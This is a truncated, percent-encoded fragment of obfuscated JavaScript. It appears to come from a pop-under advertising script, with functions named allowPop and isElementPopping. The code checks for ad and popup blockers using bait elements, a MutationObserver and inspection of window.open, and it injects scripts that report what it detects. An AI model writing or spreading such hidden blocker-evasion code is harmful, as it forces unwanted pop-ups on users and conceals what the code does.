2C%57%4B%6B%43%6E%3A%61%71%28%35%35%33%29%2C%41%48%6F%76%59%3A%61%71%28%36%34%36%29%2C%56%7A%55%4A%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%6C%68%70%6A%6C%3A%22%35%7C%31%7C%30%7C%34%7C%32%7C%33%22%2C%6D%50%51%79%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%4C%52%73%62%4B%3A%61%71%28%37%35%35%29%2C%6C%70%79%4B%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%42%55%77%4B%47%3A%61%71%28%31%31%36%36%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%71%28%6E%29%7B%72%65%74%75%72%6E%20%6E%5B%61%71%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%2E%6A%6F%69%6E%28%22%22%29%7D%66%75%6E%63%74%69%6F%6E%20%72%28%6E%29%7B%76%61%72%20%74%3D%61%71%3B%72%2E%66%6C%61%67%7C%7C%28%77%5B%74%28%33%31%38%29%5D%2E%61%64%64%53%63%72%69%70%74%28%70%5B%74%28%35%37%38%29%5D%28%70%5B%74%28%33%33%38%29%5D%28%70%2E%53%42%4D%55%4D%28%77%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%36%37%29%5D%2C%2D%31%3D%3D%3D%77%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%36%37%29%5D%5B%74%28%38%33%33%29%5D%28%22%3F%22%29%3F%22%3F%22%3A%22%26%22%29%2C%22%62%3D%22%29%2C%6E%29%29%2C%72%2E%66%6C%61%67%3D%21%30%29%7D%66%75%6E%63%74%69%6F%6E%20%73%28%29%7B%76%61%72%20%61%75%3D%61%71%2C%7A%3D%7B%64%45%4C%4F%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%56%71%55%6B%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%70%6F%70%31%73%74%70%5F%62%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%4B%78%79%70%61%3A%70%5B%61%75%28%31%30%36%35%29%5D%2C%6A%4D%70%42%6A%3A%61%75%28%31%31%34%33%29%2C%51%70%4F%56%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%68%73%47%52%4C%3A%70%5B%61%75%28%38%38%32%29%5D%2C%55%49%54%44%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%38%34%29%5D%28%6E%2C%74%29%7D%2C%45%68%47%45%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%45%42%70%57%72%3A%22%73%6E%70%6F%70%22%2C%56%48%6B%70%76%3A%70%5B%61%75%28%36%36%36%29%5D%2C%4D%47%63%4B%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%46%68%51%75%75%3A%61%75%28%37%31%30%29%2C%57%76%4D%66%48%3A%70%5B%61%75%28%35%36%35%29%5D%2C%44%54%44%69%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%56%6A%53%7A%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%42%73%54%6C%47%3A%61%75%28%35%35%37%29%2C%77%45%69%75%43%3A%70%5B%61%75%28%38%37%33%29%5D%2C%64%54%47%52%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%4A%4F%78%52%78%3A%70%5B%61%75%28%38%39%38%29%5D%2C%47%61%78%62%52%3A%70%2E%43%65%69%44%73%2C%54%56%74%61%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%69%55%66%64%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%69%6E%46%70%43%3A%70%2E%52%7A%74%59%48%2C%49%79%49%76%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%33%35%39%29%5D%28%6E%2C%74%2C%72%29%7D%2C%69%6A%61%74%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%38%34%29%5D%28%6E%2C%74%29%7D%2C%56%67%72%69%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%44%58%41%4D%5A%3A%70%5B%61%75%28%31%30%35%37%29%5D%2C%41%69%72%55%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%64%6A%63%5A%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%34%37%39%29%5D%28%6E%2C%74%2C%72%29%7D%2C%68%62%78%42%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%2E%58%69%69%6B%6C%28%6E%2C%74%29%7D%2C%62%4E%66%66%74%3A%70%5B%61%75%28%35%35%32%29%5D%2C%58%4D%66%46%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4C%6B%79%42%53%3A%70%2E%68%55%67%7A%72%2C%48%72%42%47%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%2E%71%46%65%79%4C%28%6E%2C%74%2C%72%29%7D%2C%4E%46%4A%54%47%3A%70%5B%61%75%28%35%32%33%29%5D%2C%47%6F%58%76%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%38%35%31%29%5D%28%6E%2C%74%29%7D%2C%6F%61%70%73%65%3A%70%2E%61%57%4F%4B%50%7D%2C%41%2C%42%3D%7B%37%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%7A%5B%6E%28%33%36%35%29%5D%28%7A%5B%6E%28%38%39%35%29%5D%28%71%2C%7A%5B%6E%28%38%31%35%29%5D%29%2C%77%69%6E%64%6F%77%29%29%72%65%74%75%72%6E%20%37%7D%2C%36%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%32%39%29%5D%28%71%28%7A%5B%6E%28%31%32%37%35%29%5D%29%29%29%72%65%74%75%72%6E%20%36%7D%2C%35%3A%66%75%6E%63%74%69%6F%6E%20%47%28%29%7B%76%61%72%20%61%4B%3D%61%75%3B%74%72%79%7B%76%61%72%20%48%3D%2F%68%69%74%43%61%6C%6C%62%61%63%6B%2F%67%69%5B%61%4B%28%39%33%36%29%5D%28%77%69%6E%64%6F%77%2E%67%61%29%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%48%29%72%65%74%75%72%6E%20%35%3B%69%66%28%7A%2E%51%70%4F%56%64%28%7A%5B%61%4B%28%34%33%39%29%5D%2C%4F%62%6A%65%63%74%29%29%7B%74%72%79%7B%76%61%72%20%49%3D%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%61%4B%28%34%33%31%29%29%2C%77%69%6E%64%6F%77%29%26%26%28%7A%5B%61%4B%28%33%33%35%29%5D%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%36%32%32%29%5D%28%71%2C%7A%5B%61%4B%28%33%39%38%29%5D%29%5D%2C%7A%5B%61%4B%28%39%34%31%29%5D%29%7C%7C%7A%5B%61%4B%28%33%33%35%29%5D%28%4F%62%6A%65%63%74%5B%61%4B%28%31%30%39%32%29%5D%28%77%69%6E%64%6F%77%5B%71%28%7A%5B%61%4B%28%33%39%38%29%5D%29%5D%29%5B%61%4B%28%36%35%32%29%5D%2C%30%29%29%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%49%29%72%65%74%75%72%6E%20%35%3B%74%72%79%7B%76%61%72%20%4A%3D%7A%2E%64%45%4C%4F%52%28%7A%5B%61%4B%28%31%32%34%37%29%5D%28%71%2C%7A%5B%61%4B%28%39%35%31%29%5D%29%2C%77%69%6E%64%6F%77%29%26%26%7A%5B%61%4B%28%33%33%35%29%5D%28%4F%62%6A%65%63%74%2E%67%65%74%4F%77%6E%50%72%6F%70%65%72%74%79%4E%61%6D%65%73%28%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%36%32%32%29%5D%28%71%2C%7A%5B%61%4B%28%39%35%31%29%5D%29%5D%29%2E%6C%65%6E%67%74%68%2C%30%29%7D%63%61%74%63%68%28%6E%29%7B%7D%69%66%28%4A%29%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%7A%5B%61%4B%28%33%34%33%29%5D%29%2C%77%69%6E%64%6F%77%29%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%31%32%34%37%29%5D%28%71%2C%7A%5B%61%4B%28%33%34%33%29%5D%29%5D%3D%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%33%31%34%29%5D%28%71%2C%7A%5B%61%4B%28%33%34%33%29%5D%29%5D%2C%77%69%6E%64%6F%77%5B%7A%2E%45%68%47%45%43%28%71%2C%7A%2E%57%76%4D%66%48%29%5D%5B%7A%5B%61%4B%28%31%30%31%35%29%5D%28%71%2C%7A%2E%42%73%54%6C%47%29%5D%2C%77%69%6E%64%6F%77%5B%71%28%7A%2E%57%76%4D%66%48%29%5D%5B%7A%2E%4D%47%63%4B%76%28%71%2C%7A%2E%77%45%69%75%43%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%31%32%34%34%29%5D%28%71%2C%7A%2E%4A%4F%78%52%78%29%69%6E%20%77%69%6E%64%6F%77%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%38%39%35%29%5D%28%71%2C%7A%5B%61%4B%28%39%31%36%29%5D%29%5D%3D%77%69%6E%64%6F%77%5B%7A%2E%64%54%47%52%78%28%71%2C%7A%5B%61%4B%28%39%31%36%29%5D%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%7A%5B%61%4B%28%39%38%37%29%5D%29%2C%77%69%6E%64%6F%77%29%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%38%39%35%29%5D%28%71%2C%7A%2E%47%61%78%62%52%29%5D%5B%7A%5B%61%4B%28%39%31%31%29%5D%28%71%2C%61%4B%28%37%35%33%29%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%74%72%79%7B%76%61%72%20%4B%2C%4C%3D%6E%65%77%20%53%74%72%69%6E%67%28%61%4B%28%35%33%36%29%29%3B%4C%2E%74%6F%53%74%72%69%6E%67%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%4B%3D%21%30%2C%22%22%7D%2C%7A%5B%61%4B%28%38%39%35%29%5D%28%65%76%61%6C%2C%4C%29%7D%63%61%74%63%68%28%6E%29%7B%7D%72%65%74%75%72%6E%20%4B%3F%35%3A%76%6F%69%64%20%30%7D%2C%38%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%77%69%6E%64%6F%77%2E%6F%70%65%6E%26%26%70%2E%72%4E%74%54%57%28%70%5B%6E%28%37%34%34%29%5D%2C%77%69%6E%64%6F%77%5B%6E%28%36%38%38%29%5D%29%29%72%65%74%75%72%6E%20%70%5B%6E%28%37%38%30%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%72%65%74%75%72%6E%2F%70%62%57%69%6E%64%6F%77%4F%70%65%6E%2F%67%69%5B%6E%28%39%33%36%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%36%38%38%29%5D%2E%74%6F%53%74%72%69%6E%67%28%29%29%7D%29%29%3F%38%3A%76%6F%69%64%20%30%7D%2C%31%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%2C%74%3D%7B%76%7A%76%5A%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%7A%2E%49%79%49%76%72%28%6E%2C%74%2C%72%29%7D%2C%46%67%7A%50%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%7A%5B%70%6F%70%31%73%74%70%5F%62%28%31%32%33%31%29%5D%28%6E%2C%74%29%7D%2C%47%4A%47%43%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%7A%5B%70%6F%70%31%73%74%70%5F%62%28%37%36%37%29%5D%28%6E%2C%74%29%7D%2C%62%46%64%76%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%65%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%77%5B%70%6F%70%31%73%74%70%5F%62%28%33%31%38%29%5D%2E%61%70%70%65%6E%64%54%6F%42%6F%64%79%28%7B%63%61%6C%6C%62%61%63%6B%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%74%2E%76%7A%76%5A%67%28%69%2C%6E%2C%72%29%7D%2C%65%6C%65%6D%65%6E%74%3A%6E%2C%69%6E%73%74%61%6E%74%3A%21%30%7D%29%7D%66%75%6E%63%74%69%6F%6E%20%69%28%6E%2C%74%29%7B%76%61%72%20%65%3D%70%6F%70%31%73%74%70%5F%62%3B%69%66%28%61%3D%21%21%6E%26%26%30%3D%3D%3D%6E%5B%65%28%39%34%35%29%5D%29%44%7C%7C%7A%5B%65%28%37%36%37%29%5D%28%72%2C%74%29%2C%77%5B%65%28%33%31%38%29%5D%5B%65%28%31%31%38%39%29%5D%28%6E%29%2C%6F%28%29%3B%65%6C%73%65%7B%76%61%72%20%69%3D%7B%7D%3B%69%2E%69%64%3D%74%2C%69%5B%65%28%39%39%37%29%5D%3D%6E%2C%63%5B%65%28%31%31%34%32%29%5D%28%69%29%7D%72%65%74%75%72%6E%20%61%7D%66%75%6E%63%74%69%6F%6E%20%6F%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%7A%5B%6E%28%38%34%34%29%5D%28%7A%5B%6E%28%31%31%31%34%29%5D%2C%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%36%39%36%29%5D%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%75%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%21%30%21%3D%3D%61%26%26%63%26%26%28%63%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%65%29%7B%76%61%72%20%69%3D%6E%2C%6F%3D%65%5B%69%28%39%39%37%29%5D%3B%21%61%26%26%64%6F%63%75%6D%65%6E%74%5B%69%28%35%38%33%29%5D%5B%69%28%39%37%33%29%5D%28%6F%29%26%26%74%5B%69%28%34%39%38%29%5D%28%6F%5B%69%28%39%34%35%29%5D%2C%30%29%26%26%28%61%3D%21%30%2C%74%5B%69%28%33%37%35%29%5D%28%72%2C%65%2E%69%64%29%29%2C%77%5B%69%28%33%31%38%29%5D%5B%69%28%31%31%38%39%29%5D%28%6F%29%7D%29%29%2C%63%3D%76%6F%69%64%20%30%2C%74%5B%6E%28%31%32%30%38%29%5D%28%6F%29%29%7D%76%61%72%20%61%2C%63%3D%5B%5D%2C%73%3D%44%5B%6E%28%37%38%36%29%5D%28%21%30%29%3B%69%66%28%73%5B%6E%28%36%37%34%29%5D%28%7A%5B%6E%28%34%37%37%29%5D%28%71%2C%7A%2E%44%58%41%4D%5A%29%2C%7A%5B%6E%28%37%35%36%29%5D%28%71%2C%6E%28%38%35%30%29%29%29%2C%7A%2E%64%6A%63%5A%51%28%65%2C%73%2C%32%29%29%72%65%74%75%72%6E%20%32%3B%76%61%72%20%66%3D%44%5B%6E%28%37%38%36%29%5D%28%21%30%29%3B%69%66%28%66%5B%6E%28%31%32%30%37%29%5D%3D%7A%2E%68%62%78%42%75%28%71%2C%7A%5B%6E%28%35%31%33%29%5D%29%2C%7A%2E%58%4D%66%46%4A%28%65%2C%66%2C%31%29%29%72%65%74%75%72%6E%20%31%3B%76%61%72%20%76%3D%44%2E%63%6C%6F%6E%65%4E%6F%64%65%28%21%30%29%3B%69%66%28%76%2E%69%64%3D%7A%5B%6E%28%37%36%37%29%5D%28%71%2C%7A%5B%6E%28%31%32%37%31%29%5D%29%2C%7A%5B%6E%28%31%31%33%36%29%5D%28%65%2C%76%2C%33%29%29%72%65%74%75%72%6E%20%33%3B%7A%5B%6E%28%33%36%35%29%5D%28%7A%2E%4E%46%4A%54%47%2C%77%69%6E%64%6F%77%29%3F%77%69%6E%64%6F%77%2E%72%65%71%75%65%73%74%41%6E%69%6D%61%74%69%6F%6E%46%72%61%6D%65%28%75%29%3A%7A%5B%6E%28%31%32%37%30%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%75%2C%34%29%2C%44%3D%76%6F%69%64%20%30%7D%2C%39%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%29%7B%76%61%72%20%74%3D%61%75%2C%65%3D%7B%73%54%44%70%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%69%66%28%21%7A%5B%74%28%33%33%35%29%5D%28%74%79%70%65%6F%66%20%4D%75%74%61%74%69%6F%6E%4F%62%73%65%72%76%65%72%2C%7A%5B%74%28%39%34%31%29%5D%29%29%7B%76%61%72%20%69%3D%44%2E%63%6C%6F%6E%65%4E%6F%64%65%28%21%30%29%3B%69%2E%69%64%3D%7A%5B%74%28%36%32%32%29%5D%28%71%2C%7A%5B%74%28%31%30%32%33%29%5D%29%3B%76%61%72%20%6F%3D%7B%63%6F%6E%66%69%67%3A%7B%63%68%69%6C%64%4C%69%73%74%3A%21%30%7D%2C%63%6F%6E%74%61%69%6E%65%72%3A%64%6F%63%75%6D%65%6E%74%2E%68%65%61%64%2C%63%68%65%63%6B%4D%75%74%61%74%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%72%3D%74%2C%65%3D%30%3B%7A%2E%47%6F%58%76%4E%28%65%2C%6E%5B%72%28%38%37%30%29%5D%5B%72%28%36%35%32%29%5D%29%3B%65%2B%2B%29%69%66%28%7A%5B%72%28%33%33%35%29%5D%28%6E%2E%61%64%64%65%64%4E%6F%64%65%73%5B%65%5D%5B%72%28%31%30%36%39%29%5D%2C%72%28%35%38%38%29%29%26%26%2D%31%21%3D%3D%6E%2E%61%64%64%65%64%4E%6F%64%65%73%5B%65%5D%5B%72%28%34%35%35%29%5D%5B%72%28%38%33%33%29%5D%28%71%28%27%22%64%61%2D%74%70%67%2D%76%69%64%22%3D%5E%64%69%27%29%29%29%72%65%74%75%72%6E%21%30%7D%7D%2C%75%3D%6E%65%77%20%4D%75%74%61%74%69%6F%6E%4F%62%73%65%72%76%65%72%28%28%66%75%6E%63%74%69%6F%6E%28%6E%2C%75%29%7B%76%61%72%20%61%3D%74%3B%6E%2E%73%6F%6D%65%28%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%70%6F%70%31%73%74%70%5F%62%3B%69%66%28%6F%5B%74%28%33%39%31%29%5D%28%6E%29%29%72%65%74%75%72%6E%20%75%2E%64%69%73%63%6F%6E%6E%65%63%74%28%29%2C%77%2E%75%74%69%6C%73%5B%74%28%31%31%38%39%29%5D%28%69%29%2C%21%30%7D%29%29%26%26%65%5B%61%28%38%35%33%29%5D%28%72%2C%39%29%7D%29%29%3B%21%6E%2E%66%6C%61%67%26%26%28%75%5B%74%28%36%30%36%29%5D%28%6F%5B%74%28%35%34%32%29%5D%2C%6F%2E%63%6F%6E%66%69%67%29%2C%6E%5B%74%28%39%30%31%29%5D%3D%21%30%29%3B%76%61%72%20%61%3D%7B%7D%3B%61%5B%74%28%39%39%37%29%5D%3D%69%2C%61%5B%74%28%34%34%39%29%5D%3D%21%30%2C%77%5B%74%28%33%31%38%29%5D%5B%74%28%36%38%36%29%5D%28%61%29%7D%7D%7D%2C%43%2C%44%3D%64%6F%63%75%6D%65%6E%74%5B%61%75%28%37%30%39%29%5D%28%70%2E%5A%56%52%4D%76%29%3B%66%6F%72%28%41%20%69%6E%20%44%5B%61%75%28%31%32%30%35%29%5D%3D%70%5B%61%75%28%34%32%38%29%5D%28%71%2C%70%5B%61%75%28%34%32%37%29%5D%29%2C%44%5B%61%75%28%38%32%33%29%5D%2E%70%6F%73%69%74%69%6F%6E%3D%70%5B%61%75%28%34%32%32%29%5D%2C%44%5B%61%75%28%38%32%33%29%5D%2E%74%6F%70%3D%70%5B%61%75%28%37%38%31%29%5D%2C%44%2E%73%74%79%6C%65%2E%70%6F%69%6E%74%65%72%45%76%65%6E%74%73%3D%61%75%28%38%35%34%29%2C%42%29%69%66%28%42%2E%68%61%73%4F%77%6E%50%72%6F%70%65%72%74%79%28%41%29%29%7B%69%66%28%72%5B%61%75%28%39%30%31%29%5D%29%72%65%74%75%72%6E%3B%74%72%79%7B%69%66%28%43%3D%42%5B%41%5D%5B%61%75%28%33%36%36%29%5D%28%74%68%69%73%29%2C%70%5B%61%75%28%36%38%34%29%5D%28%74%79%70%65%6F%66%20%43%2C%70%5B%61%75%28%35%35%34%29%5D%29%29%72%65%74%75%72%6E%20%72%28%43%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%7D%74%72%79%7B%66%6F%72%28%76%61%72%20%75%3D%70%2E%6C%68%70%6A%6C%5B%61%71%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%76%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%76%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%70%2E%6D%50%51%79%70%28%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%77%3D%74%68%69%73%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%21%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%5B%61%71%28%39%33%36%29%5D%28%64%6F%63%75%6D%65%6E%74%2E%72%65%61%64%79%53%74%61%74%65%29%26%26%77%69%6E%64%6F%77%5B%61%71%28%37%36%30%29%5D%28%70%5B%61%71%28%37%38%34%29%5D%2C%73%2C%21%31%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%78%3D%70%5B%61%71%28%36%39%38%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%71%3B%69%66%28%72%2E%66%6C%61%67%29%72%65%74%75%72%6E%20%70%2E%56%7A%55%4A%45%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%78%29%3B%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%5B%6E%28%39%33%36%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%34%38%29%5D%29%26%26%73%28%29%7D%29%2C%32%65%33%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%72%5B%61%71%28%39%30%31%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%69%66%28%21%74%68%69%73%5B%61%71%28%35%37%35%29%5D%5B%61%71%28%31%31%36%37%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%79%3D%7B%7D%3B%79%5B%61%71%28%34%30%30%29%5D%3D%70%5B%61%71%28%35%39%38%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%6E%64%45%72%72%6F%72%28%6E%2C%79%29%7D%7D%2C%61%6C%6C%6F%77%50%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%2E%50%59%49%74%77%3D%74%28%31%30%33%38%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%5B%74%28%37%31%35%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%21%74%68%69%73%5B%74%28%31%30%30%39%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%74%28%35%31%36%29%5D%3D%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%74%68%69%73%5B%74%28%31%32%31%33%29%5D%28%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%21%30%3B%63%61%73%65%22%34%22%3A%69%66%28%74%68%69%73%5B%74%28%38%33%39%29%5D%28%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%5B%74%28%35%31%36%29%5D%3D%6E%75%6C%6C%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%69%73%55%72%6C%53%74%6F%70%70%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%37%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%39%37%35%29%5D%3D%6E%28%31%30%32%34%29%3B%76%61%72%20%72%3D%74%2C%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%39%32%32%29%5D%2E%68%72%65%66%2C%69%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%31%31%37%29%5D%5B%6E%28%31%32%33%35%29%5D%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%72%2E%58%4C%4C%45%64%28%74%79%70%65%6F%66%20%69%2C%72%2E%6A%55%59%61%72%29%26%26%28%69%3D%69%5B%6E%28%31%32%35%30%29%5D%28%29%29%2C%69%29%69%66%28%7E%65%5B%6E%28%38%33%33%29%5D%28%69%5B%6F%5D%29%29%72%65%74%75%72%6E%21%30%3B%72%65%74%75%72%6E%21%31%7D%2C%69%73%45%6C%65%6D%65%6E%74%50%6F%70%70%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%32%36%29%5D%3D%74%28%31%30%34%33%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%5B%74%28%36%32%36%29%5D%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%6E%75%6C%6C%3D%3D%3D%6E%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%21%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%31%31%38%3